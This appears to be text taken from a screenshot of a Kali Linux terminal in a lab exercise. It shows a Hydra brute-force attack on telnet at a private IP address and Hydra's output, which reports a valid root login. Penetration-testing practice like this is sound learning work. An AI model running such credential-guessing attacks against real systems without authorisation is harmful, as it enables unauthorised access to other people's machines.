 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L /home/kali/Desktop/myusernames -P /home/kali/Desktop/mypasswords telnet://192.168.109.129
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-09 13:39:20
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if avail
able
[DATA] max 16 tasks per 1 server, overall 16 tasks, 96 login tries (l:8/p:12), ~6 tries per task
[DATA] attacking telnet://192.168.109.129:23/
[23][telnet] host: 192.168.109.129   login: root   password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-09 13:39:36